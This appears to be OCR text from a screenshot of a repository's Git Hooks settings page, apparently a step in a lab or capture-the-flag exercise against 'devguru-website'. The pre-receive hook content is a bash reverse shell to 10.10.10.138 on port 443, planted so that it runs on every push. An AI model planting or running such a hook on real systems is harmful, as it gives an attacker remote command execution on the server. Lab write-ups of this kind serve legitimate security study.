 frank / devguru-website
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity
Repository Collaborators Branches Webhooks Git Hooks D
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/sh
2 bash -i >& /dev/tcp/10.10.10.138/443 0>&1
3